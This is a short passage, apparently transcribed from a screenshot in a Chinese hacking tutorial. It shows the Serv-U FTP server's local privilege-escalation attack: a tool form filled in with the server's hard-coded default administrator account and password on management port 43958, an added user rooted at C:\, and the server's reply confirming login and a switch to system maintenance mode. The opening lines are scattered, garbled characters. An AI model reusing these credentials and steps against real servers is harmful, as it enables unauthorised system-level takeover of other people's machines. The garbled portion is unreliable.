 ，
就
的
on
IP
朋
处
下
好
的
主机Ftp端口： 21
主机Ftp管理端口： 43958
主机Ftp管理用户： LocalAdministrator
主机Ftp管理密码： #l@$ak#.lk;0@P
添加的用户名： fuck
添加的用户名密码： •••••••
用户主目录(别忘了写"\")： C:\
添加
命令回显：
220 Serv-U FTP Server v6.2 for WinSock ready...
331 User name okay, need password.
230 User logged in, proceed.
230-Switching to SYSTEM MAINTENANCE mode.
230 Version=1
900-Type=Status
900 Server=Online
900-Type=License
900-DaysLeft=0
图2